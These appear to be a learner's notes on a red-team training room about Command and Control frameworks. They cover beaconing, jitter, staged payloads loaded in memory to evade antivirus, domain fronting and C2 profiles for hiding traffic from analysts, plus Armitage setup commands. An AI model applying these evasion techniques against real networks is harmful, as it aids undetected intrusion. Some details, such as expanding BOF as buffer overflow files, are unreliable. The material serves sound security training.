
Intro
- Command and Control (C2) Frameworks are an essential part of both Red Teamers and Advanced Adversaries playbooks. They make it both easy to manage compromised devices during engagement and often help aid in lateral movement.
Room Objectives
In this room, we will learn about Command and Control frameworks in-depth to gain a better understanding of the following topics:
1
2
3
4
5
6
7
  - How a Command and Control framework operates.
  - The various components that you may use.
  - How to set up a basic Command and Control Framework.
  - Use Armitage or Metasploit to gain familiary with a C2 framework
  - How to administer a C2 Framework
  - OPSEC considerations while administering a C2 Framework
  - etc.
Command and Control Framework Structure
What is a Command and Control Framework
- While trying to digest the various components of a C2 framework, it may be intimidating.
- In order to better understand what a C2 framework is at its most basic level, think of a Netcat listener (the C2 server) that is capable of handling many reverse shells calling back at once (C2 Agents).
- Its a server but for reverse shells.
- Unlike netcat, almost all C2 frameworks require a special payload generator.
- This is usually a feature that is built into the framework itself.
- For example, Metasploit is a C2 framework that has its own payload generator
msfvenom.
-> So, what exactly makes C2 frameworks bettern than a normal netcat listener?
- It seems like all someone needs to do is implement a session management into Netcat, and you have the same thing?
- While it is true, C2 frameworks shine in their “Post Exploitation” features.
Command and Control Structure
C2 Server

-> In order to understand a Command and Control framework, we must first start by understanding the various components of a C2 server. -> Let’s start with the most essential component - The C2 server itself.

C2 server: servers as a hub for agents to call back to. Agents will periodically(means they don’t reach out as fast as they can but finds the right timing?) reach out to the C2 server and wait for the operator’s commands.
1
- There are 3 agents in this picture located on 3 separate victim machines.
Agents / Payloads
- An agent is a program generated by the C2 framework that calls back to a listener on a C2 server.
- Most of the time, this agent enables special functionality compared to a standard reverse shell.
- Most C2 frameworks
implement pseudo commandsto make the C2 operator’s life easier. - Some examples of this may be pseudo command to Download or Upload a file onto the system.
- It’s important to know that
agentscan be highly configurable, with adjustments on thetimingof how often C2 Agents beacon out to a Listener on a C2 Server and much more.
Listeners
- On the most basic level, a listener is an application running on the C2 server that waits for a callback over a specific port or protocol. Some examples of this are DNS,HTTP and/or HTTPS.
Beacons
- A Beacon is the process of a C2 Agent calling back to the listener running on a C2 server.
Obfuscating Agent Callbacks
Sleep Timers
One key thing that some security analysts, AV and NFGW firewalls look for when attempting to identify C2 traffic is beaconing and the rate at which a device beacons out to a C2 server.
1
  - This is with the assumption that the agent is on the victim's machine already and there are multiple defense engines in-place.
Let’s say a firewall observed traffic that looks like so:
1
2
3
4
5
6
  -   TCP/443 - Session Duration 3s, 55 packets sent, 10:00:05.000
  -   TCP/443 - Session Duration 2s, 33 packets sent, 10:00:10.000
  -   TCP/443 - Session Duration 3s, 55 packets sent, 10:00:15.000
  -   TCP/443 - Session Duration 1s, 33 packets sent, 10:00:20.000
  -   TCP/443 - Session Duration 3s, 55 packets sent, 10:00:25.000
  -> A pattern is starting to form. The agent beacons out 'every 5 seconds'; this means that it has a leep timer of 5 seconds.
Jitter
Jitter takes the sleep timer and adds some variation to it; our C2 beaconing may now exhibit a strange pattern that may show activity that is closer to an average user:
1
2
3
4
5
  -   TCP/443 - Session Duration 3s, 55 packets sent, 10:00:03.580
  -   TCP/443 - Session Duration 2s, 33 packets sent, 10:00:13.213
  -   TCP/443 - Session Duration 3s, 55 packets sent, 10:00:14.912
  -   TCP/443 - Session Duration 1s, 33 packets sent, 10:00:23.444
  -   TCP/443 - Session Duration 3s, 55 packets sent, 10:00:27.182
The beaconing is now set at a semi-irregular pattern that makes it slightly more difficult to identify among regular user traffic. In more advanced C2 frameworks, it may be possible to alter various other parameters, like “File” jitter or adding junk data to the payload or files being transmitted to make it seem larger than it actually is.
-> Sample python3 code for Jitter looks like:
1
2
3
4
import random
sleep = 60
jitter = random.randint(-30,30)
sleep = sleep + jitter
-> It’s important to note that this is a fundamental example, but it can be much more math-heavy, setting upper bounds and lower bounds, taking percentages of last sleep, and building on from there. Because this is an intro room, we don’t cover it.
Payload Types
Much like a regular reverse shell, there are two primary types of payloads that you may be able to use in your C2 framework:
1
2
  - Staged
  - Stageless
Stageless Payloads
- Stageless Payloads are the simplest of the two.
- They contain the full C2 Agent and will call back to the C2 server and begin beaconing immediately.
- You can refer to the diagram below to gain a better understanding of how Stageless payloads operate:

- The steps for establishing C2 beaconing with a Stageless payload are as follows:
1. The victim downloads and executes the Dropper.
2. The beaconing to the C2 server begins.
Staged Payloads
- Staged payloads require a callback to the C2 server to download
additional parts of the C2 agent. - This is commonly referred to as a “Dropper” because it is “Dropped” onto the victim machine to download the 2nd stage of our staged payload.
This is a
preferred methodover stageless payloads because a small amount of code needs to be written to retrieve the additional parts of the C2 agent from the C2 server.1
- Basically, we don't send the agent as a whole to avoid detection.
It also makes it easier to obfuscate code to bypass Anti-Virus programs.
![]()
- Notice that the Stage 2 is in-memory! This must be using Reflective DLL Injection?
- This bypasses AV programs because the Stage 2 is in-memory.

Steps for establishing C2 beaconing with a Staged payload are as follows:
1. The victim downloads and executes the Dropper.
2. The Dropper calls back to the C2 server for Stage 2.
3. The C2 Server sends Stage 2 back to the Victim workstation.
4. Stage 2 is loaded into memory on the Victim Workstation.
5. C2 Beaconing initializes, and the red teamer/threat actors can engage with the victim on the C2 server.
Payload Formats
- As you may know, Windows PE Files (.exe) are not the only way to execute code on a system.
Some C2 frameworks support payloads in various other formats,for example:
1
2
3
4
5
6
  - PowerShell Scripts : which may contain C# code and may be compiled and executed with the "Add-Type" commandlet.
  - HTA Files : HTML application
  - JScript Files
  - VBA/Scripts
  - Microsoft Office Documents
  -> More on this on "Weaponization" room.
Modules
- Modules are a core component of any C2 framework.
- They add the ability to make agents and the C2 server more flexible.
- Depending on the C2 Framework, scripts must be written in different languages.
- Cobalt Strike has “Aggressor’s Scripts”, which are written in the “Aggressor Scripting Language”.
- PowerShell Empire has support for multiple languages, Metasploit’s Modules are written in Ruby, and many others in other languages.
Post Exploitation Modules
- Post Exploitation modules are simply modules that deal with anything after the initial point of compromise.
- This could be as simple as running SharpHound.ps1 to find paths of lateral movement.
- Or, it could be as complex as dumping LSASS and parsing credentials in memory.
Pivoting Modules
- One of the last major components of a C2 Framework is its pivoting modules, making it easier to access restricted network segments within the C2 framework.
- If you have
Administrative Accesson a system, you may be able to open up an “SMB Beacon”, which can enable a machine to act as aproxy via the SMB protocol. - This may allow machines in a restricted network segment to communicate with your C2 server:

-> The diagram above shows how hosts within a restricted network segment call back to the C2 server:
1. The Victim(1) “call back” to an SMB named pipe to another Victim(2) in a “non-restricted network segment”.
2. The Victim(1) in the non-restricted network segment calls back to the C2 server over a standard beacon.
3. The C2 Server then sends commands back to the Victim(1) in the non-restricted network segment.
4. The Victim(1) in the non-restricted network segment then ‘forwards’ the C2 instructions to the hosts(2/3/4) in the restricted segment.
Facing the World

- Domain Fronting utilizes a known, good host like Cloudflare.
- Cloudflare runs a business that provides enhanced metrics on HTTP connection details as well as
cachingHTTP connection requests to save bandwidth. - Red Teamers can abuse this to make it appear that a workstation or server is communicating with a known, trusted IP address.
- Geolocation results will show wherever the nearest Cloudflare server is, and the IP address will show as ownership to CloudFlare.
1
- So basically, it uses Cloudflare as proxy.
Steps:
1. The C2 operator has a domain that proxies all requests through Cloudflare.
2. The Victim beacons out to the C2 domain.
3. Cloudflare proxies the request, then looks at the Host header and relays the traffic to the correct server.
4. The C2 Server then responds to CloudFlare with the C2 commands.
5. The Victim then receives the command from CloudFlare.
C2 Profiles
The next technique goes by several names by several different products:
1
2
3
4
  - NGINX Reverse Proxy
  - Apache Mod_Proxy/Mod_Rewrite
  - Malleable HTTP C2 Profiles
  - etc.
- However, they are all more or less the same. All of the Proxy features more or less allow a user to control specific elements of the incoming HTTP request.
Let’s say an incoming connection request from agent has an “X-C2-Server” header; we could explicitly extract this header using the specific technology that is at your disposal:
1
2
3
4
  - Reverse Proxy
  - Mod_Proxy/Rewrite
  - Malleable C2 Profile
  - etc.
- and ensure that your C2 server responds with C2 based responses.
- Whereas if a normal user queried the HTTP server (in Cloudflare), they might see a generic webpage. This is all dependent on your configuration.

The diagram above depicts how C2 profiles work:
1. The Victim beacons out to the C2 server with a custom header in the HTTP request, while a SOC analyst has a normal HTTP request.
2. The requests are proxied through Cloudflare.
3. The C2 server receives the request and looks for the custom header, and then evaluates how to respond based on the C2 profile.
4. The C2 server responds to the client and responds to the Analyst/Compromised device.
1
2
	- The custom header acts as a marker to identify the compromised device's request.
	- However, this can be guessed.
-> Because HTTPS requests are encrypted, extracting specific headers (ex: X-C2-Server, or Host) may be impossible. -> By using C2 Profiles, we may be able to hide our C2 server from the prying eyes of a Security Analyst. -> For more info on this: https://blog.zsec.uk/cobalt-strike-profiles/
Common C2 Frameworks
- Throughout your journey, you may encounter many different C2 frameworks
- We will discuss a few popular ones used by Red teamers and threat actors.
Two sections:
1
2
  - Free
  - Premium/Paid
- You may ask some questions like “Why would I use a premium or paid C2 framework?”
- Paid ones are usually less likely to be detected by AV vendors.
This is not to say that it’s impossible to be detected, just that open-source C2 projects are generally well understood, and signatures can be easily developed.
- Usually, premium C2 frameworks generally have
more advanced post-exploitation modules,pivoting features, and even feature requests that open-source software devs may sometimes not fulfill. - For example, one feature of Cobalt Strike offers that most other C2 frameworks do not is the ability to open a VPN tunnel from a beacon. -> This can be a fantastic feature if a Proxy does not work well in your specific situation.
Free C2 Frameworks
Metasploit
- The Metasploit Framework, developed and maintained by Rapid7, is one of the most popular exploitation and post-exploitation frameworks(C2) that is publicly available and is installed on most pentesting distros.
Armitage
- an extension of Metasploit - it adds a GUI and is written in Java and similar to Cobalt strike.
- Armitage offers an easy way to
enumerateandvisualizeall of your targets. Aside from looking alot like Cobalt Strike, it even offers some unique features like:
1
2
  - Hail Mary Attack : attempts to run ALL exploits for the services running on a specific workstation.
  -> Fast and Easy hacking

PowerShell Empire/Starkiller
- Powershell Empire and Starkiller is another incredibly popular C2 originally created by Harmjoy,Sixdub and Enigma0x3 from Veris Group.
- Currently, the project has been discontinued and has been picked up by the BC Security Team (Cx01N,Hubbl3, and
_Vinnybod). - Empire features
agents written in various languagescompatible with mutliple platforms, making it a versatile C2.

Covenant
- by Ryan Cobb is the last free C2 framework we will be covering.
- By far, it is one of the most unique C2 Frameworks being written in C#.
- Unlike Metasploit/Armitage, it’s
primarily used for post-exploitation and lateral movementwith HTTP,HTTPS and SMB listeners with highly customizable agents.
Sliver
- Sliver by Bishop Fox is an advanced, highly customizable multi-user, CLI-based C2 framework.
- written in Go which makes reverse engineering the C2 “implants” difficult.
It supports various protocols for C2 comms like:
1
2
3
4
5
  - Wireguard
  - mTLS
  - HTTP(S)
  - DNS
  - etc.
Additionally, it supports:
1
2
3
4
  - BOF(Buffer Overflow) files for additional functionality
  - DNS Canary Domains for masking C2 comms
  - Automatic Let's Encrypt cert generation for HTTPS beacons
  - etc.

Paid C2 Frameworks
- Cobalt Strike
- Brute Ratel
-> For more C2 frameworks: https://howto.thec2matrix.com/
Setting up a C2 Framework
Let’s setup a C2 Server

- In order to gain a better understanding of what is required to set up and administer a C2 server, we will be using Armitage.
- As a reminder, Armitage is a GUI for the Metasploit Framework, and because of this, it has almost all aspects of a standard C2 framework.
Preparing Our Environment
- Before we can launch Armitage, we must do a few pre-flight checks to ensure Metasploit is configuredp properly.
- Armitage relies heavily on Metasploit’s Database functionality, so we must start and initialize the database before launching Armitage.
In order todo so, we execute these commands:
1
  root@kali$ systemctl start postgresql && systemctl status postgresql

- Lastly, we must initialize the database so Metasploit can use it.
- It’s important to note that you cannot be the root user when attempting to initialize the Metasploit db.
- On the AttackBox you must be the Ubuntu user.
1
2
      $ msfdb --use-defaults delete
      $ msfdb --use-defaults init
-> After initialization, we can finally start the Armitage Team Server.

Starting and Connecting to Armitage

1
	$ cd /opt/armitage/release/unix && ./teamserver 127.0.0.1 P@ssw0rd123
1
$ cd /opt/armitage/release/unix && ./teamserver 127.0.0.2 P@ssw0rd123

-> Once your Teamserver is up and running, we can now start the Armitage client on another terminal. This is used to connect to the Teamserver and displays the GUI to the user.
1
	$ cd /opt/armitage/release/unix && ./armitage
1
2
